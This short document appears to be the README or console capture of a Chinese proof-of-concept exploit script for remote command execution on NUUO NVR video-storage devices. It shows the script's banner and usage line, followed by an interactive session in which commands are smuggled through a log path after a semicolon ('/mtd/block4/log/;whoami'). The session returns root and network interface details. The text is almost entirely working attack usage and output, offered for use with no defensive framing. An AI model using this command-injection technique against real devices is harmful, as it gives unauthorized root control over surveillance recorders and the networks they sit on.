 Run NUUO NVR视频存储管理设备远程命令执行
+-----------------------------------------------
[+]  NUUO NVR视频存储管理设备远程命令执行
[+]  用法: python3 NUUO NVR视频存储管理设备远程命令执行.py
+-------------------------------------------------
Please input Attack Url
Url   >>>
cmd >>> whoami
/mtd/block4/log/;whoami
root
cmd >>> ifconfig
/mtd/block4/log/;ifconfig
eth0      Link encap:Ethernet  HWaddr 00:1B:FE:07:14:E9
inet addr:192.168.1.220  Bcast:192.168.1.255  Mask:255.255.255.0
inet6 addr: fe80::21b:feff:fe07:14e9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:848723503 errors:0 dropped:0 overruns:0 frame:0
POC&EXP > NUUO NVR视频存储管理设备远程命令执行.py 7:37 LF UTF-8 4 spaces Python 3.11